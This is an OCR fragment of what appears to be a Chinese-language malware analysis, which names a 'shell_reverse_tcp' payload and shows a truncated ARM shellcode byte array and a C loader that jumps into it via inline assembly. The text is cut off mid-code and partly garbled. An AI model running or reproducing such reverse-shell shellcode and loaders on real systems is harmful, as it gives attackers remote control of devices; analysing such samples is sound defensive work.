
shell_reverse_tcp
[3]
修改而来的。为了搞清楚这段代码
的功能，我们写了一段loader来加载这段代码，然后反
汇编进行分析，如下：
unsignedchar payload[] = 

"\x02\x70\xa0\xe3"

……

"65\x6d\x2f\x62\x69\x6e\x3a\x2f\x73\x79\x73\x74\x
65\x6d\x2f\x78\x62\x69\x6e\x00";

int loader()

{

printf("hello payload: 0x%x\n", payload);

asm__volatile__ (

"ldr r0, =payload \t\n"

"blx r0 \t\n");
